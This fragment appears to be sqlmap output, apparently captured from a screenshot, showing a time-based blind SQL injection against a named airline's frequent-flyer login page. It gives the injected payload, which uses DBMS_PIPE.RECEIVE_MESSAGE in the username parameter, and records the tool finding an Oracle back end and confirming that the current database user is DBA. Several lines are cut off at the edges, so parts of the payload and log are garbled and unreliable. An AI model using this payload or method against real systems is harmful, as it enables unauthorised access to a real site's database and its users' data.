 Title: Oracle AND time-based blind
Payload: service=http://ffp.juneyaoair.com/index.jhtml&loginUrl=http
uneyaoair.com&submit=true&ipaddress=122.96.60.226&username=test' AND 503
IPE.RECEIVE_MESSAGE(CHR(116)||CHR(77)||CHR(104)||CHR(81),5) AND 'Xmqq'='
sword=test123
---
[14:08:56] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[14:08:56] [INFO] testing if current user is DBA
[14:08:56] [WARNING] time-based comparison needs larger statistical mode
g a few dummy requests, please wait..
you provided a HTTP Cookie header value. The target URL provided its own
within the HTTP Set-Cookie header which intersect with yours. Do you wa
rge them in futher requests? [Y/n] y
do you want sqlmap to try to optimize value(s) for DBMS delay responses (
'--time-sec')? [Y/n] y
current user is DBA: True
[14:09:42] [INFO] fetched data logged to text files under